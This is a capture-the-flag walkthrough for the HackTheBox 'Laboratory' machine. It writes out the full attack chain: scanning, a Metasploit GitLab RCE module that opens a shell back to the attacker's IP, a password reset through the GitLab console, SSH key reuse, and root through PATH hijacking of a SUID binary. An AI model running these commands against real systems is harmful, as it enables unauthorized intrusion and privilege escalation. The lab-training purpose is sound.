Today we are going to crack a machine called the Laboratory. It was created by 0xc45. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
· Network Scanning
o Nmap Scan
· Enumeration
o Enumerating HTTPS service
o Enumerating Subdomains
o Enumerating GitLab
o Enumerating GitLab Exploit
· Exploitation
o Exploiting GitLab RCE
o Getting shell as git user
o Change Password for dexter user
o Enumerating SSH key for dexter
o Login as dexter user
o Reading User Flag
· Privilege Escalation
o Enumerating SUID permissions
o Exploiting chmod in docker-security
o Getting root shell
o Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.148.89
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -A 10.129.148.89

The Nmap scan quickly gave us some great information. It positively informed that the following ports and services are running: SSH (22), HTTP (80), HTTPS (443). Upon reading the nmap scan it was observed that the Common Name is laboratory.htb. We make the entry in the /etc/hosts file with the IP address.
Enumeration

Since we have added an entry in the /etc/hosts file with the IP Address, we can use the laboratory.htb in the Web browser to enumerate the HTTPS service. The website that is hosted is created to promote a company that is dedicated to Security and Development Services.
https://laboratory.htb
We got a clue from the nmap scan that there is possibility of subdomains from the details that were enumerated while checking the certificate information. To confirm the suspicion and to potentially enumerate for any other subdomains. We use gobuster for this task. We can see that we have successfully enumerated the git.laboratory.htb.
gobuster dir --url https://laboratory.htb/ --wordlist /usr/share/dirbuster/wordlists/directory-list-lowcase-2.3-small.txt -t 50


As we have found this new subdomain, we need to make an edit in our /etc/hosts file so that we are able to access it on our web browser.
nano /etc/hosts
10.129.148.89 laboratory.htb git.laboratory.htb
Upon opening the git.laboratory.htb we see that it is an installation of GitLab.
https://git.laboratory.htb/users/sign_in


Since, we didn’t have any credentials for the users, we tired to register for a new user. But we are given an error that the email domain is not the one that it would accept. So, in order to circumvent this error, we tried to change the email address to the domain of the application i.e., laboratory.htb.
After logging in with the newly created credentials, we see that we have the GitLab Community Edition installed on the target machine. The version is 12.8.1.

Exploitation

After, going through some exploration for the version of the GitLab, we found that this version is vulnerable to Remote Code Execution Attack. It is possible to use a direct exploit that can be found on exploitdb. However, we found that it is possible to use an exploit this vulnerability using Metasploit. It requires some set parameters such as the IP Address and port of the target machine, vhost which is the git.laboratory.htb. Then it requires the username and password that was created earlier. After running for a moment, the exploit provides with a shell on the target machine. We prompt the shell to the bash which tells us that the session that we have procured is for the user git.
use exploit/multi/http/gitlab_file_read_rce
set rhosts 10.129.148.89
set rport 443
set vhost git.laboratory.htb
set username ignite
set password 12345678
set ssl true
set lhost 10.10.14.108
exploit
bash -i

Since we are stuck in the shell, and we cannot run enumerations tests without knowing the password so we try to look for possible method that can be used to change the password for a shell that is invoked by the GitLab installation. By browsing and reading the documentations on the GitLab official site, we found this particular method.
How to reset user password | GitLab - GitLab Docs

After invoking an interactive shell, we get inside the GitLab console. Here, we require to enumerate for the user on the Linux machine that must have implemented the GitLab instance. We do this using the user=user.find(1) command. It reveals that the user we are looking for is dexter user. We use the user.password command to change the password and then save our changes.
bash -i
gitlab-rails console
user-User.find(1)
user.password = “87654321”
user.password_confirmation = “87654321”
user.save!
Now that we have the access for the user dexter user account, we get back to the GitLab instance on our Web Browser and login using the credentials for dexter. After a successful login, we start to enumerate the files that are accessible for the dexter user and find a SSH private key as shown in the image below.

Privilege Escalation

We copy the private key and create a key on the Kali Linux and named it key. We used this key to connect to the target machine via the SSH. You can read the User flag at this point. After logging in, one of the first enumeration task we did was check for the SUID permissions. It prints a huge list of binaries, among which we find the docker-security. It can be used to elevate our access to root.
ssh -i key dexter@10.129.148.89
find / -perm -u=s -type f 2>/dev/null

Since, it’s a binary that we are not that familiar with, the usual course of action is to reverse engineer it. Although you can use ltrace command to understand the working of the binary. It will tell you that it runs the command chmod to change the permissions for /usr/bin/docker. Since it doesn’t use the complete path of the chmod, we can exploit by creating a chmod with shell invocation in the same directory and run the binary. Rather than using the original chmod, it will use the chmod that we created and give us the root access on the machine. We now can read the root flag and conclude this machine.
echo “/bin/bash” > chmod
chmod 777 chmod
export PATH=/tmp:$PATH
/usr/local/bin/docker-security
cd /root
ls
cat root.txt